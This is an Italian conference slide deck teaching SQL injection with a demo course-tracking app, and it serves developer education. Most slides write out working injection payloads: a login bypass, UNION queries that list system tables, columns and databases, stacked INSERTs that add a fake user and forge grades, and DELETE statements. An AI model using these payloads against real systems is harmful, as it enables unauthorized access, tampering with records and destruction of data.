Slide 1
SQL Injection crash(ed) course
Alberto Turelli
CodicePlastico
Rimini, 3 ottobre 2025

Slide 2


Sono Alberto, piacere!
50% Sviluppatore SQL
50% Homebrewer
50% Esperto di statistica

Slide 3

Una query semplice che non farò mai più
SELECT TOP (1)
*
FROM dbo.Users
WHERE Username = 'testuser'
AND Password = 'testpassword';

Slide 4

Meglio: una query semplice che non implementerò mai più così

Slide 5
Una buona password…
Lettere minuscole
Lettere maiuscole
Numeri
Caratteri speciali
Ci sono!
' OR 'a1'='a1

Slide 6
Una buona password…
SELECT TOP (1)
*
FROM dbo.Users
WHERE Username = 'testuser'
AND Password = '' OR 'a1'='a1';

Slide 7
Stringhe di ricerca interessanti
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, CONCAT(S.name, '.', T.name, '.', C.name), NULL, NULL, NULL, NULL FROM sys.columns C INNER JOIN sys.tables T ON T.object_id = C.object_id INNER JOIN sys.schemas S ON S.schema_id = T.schema_id ORDER BY 2--%' ORDER BY CourseStartDate;

Slide 8
Una GRAN buona password…
SELECT TOP (1)
*
FROM dbo.Users
WHERE Username = 'testuser’
AND Password = ''; INSERT INTO dbo.Users (Email, Password, FirstName, LastName) VALUES ('pippo@disney.com', 'clarabella', 'Pippo', 'De'' Pippis');--';

Slide 9
Stringhe di ricerca interessanti
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; INSERT INTO dbo.Courses (Title, StartDate, EndDate, Result, UserId) SELECT DISTINCT Title, StartDate, EndDate, 28, (SELECT Id FROM dbo.Users WHERE Email = 'pippo@disney.com') FROM dbo.Courses;--%' ORDER BY CourseStartDate;

Slide 10
Stringhe di ricerca interessanti
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; INSERT INTO dbo.Courses (Title, StartDate, EndDate, Result, UserId) SELECT 'Corso di tango acrobatico', CAST('20251002' AS DATE), CAST('20251002' AS DATE), 30, (SELECT Id FROM dbo.Users WHERE Email = 'pippo@disney.com');--%' ORDER BY CourseStartDate;

Slide 11
Stringhe di ricerca interessanti
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE ‘%’ UNION ALL SELECT NULL, D.name, NULL, NULL, NULL, NULL FROM sys.databases D ORDER BY 2--%’ ORDER BY CourseStartDate;

Slide 12
Stringhe di ricerca interessanti
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%' UNION ALL SELECT NULL, CONCAT(S.name, '.', T.name, '.', C.name), NULL, NULL, NULL, NULL FROM AdventureWorks2022.sys.columns C INNER JOIN AdventureWorks2022.sys.tables T ON T.object_id = C.object_id INNER JOIN AdventureWorks2022.sys.schemas S ON S.schema_id = T.schema_id ORDER BY 2--%' ORDER BY CourseStartDate;

Slide 13

Bobby Tables (xkcd.com #327)
Molto più di una textbox

Slide 14
Stringhe di ricerca interessanti
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE '%'; DELETE FROM dbo.Courses WHERE UserId IN (SELECT Id FROM dbo.Users WHERE Email = 'pippo@disney.com');--%' ORDER BY CourseStartDate;

Slide 15
Stringhe di ricerca interessanti
SELECT
Id, Title, StartDate, EndDate, Result, UserId
FROM dbo.Courses
WHERE UserId = {userId}
AND Title LIKE ‘%'; DELETE FROM dbo.Users WHERE Email = 'pippo@disney.com';--%’ ORDER BY CourseStartDate;

Slide 16
Grazie!
https://github.com/CodicePlastico/BibeCatalogue

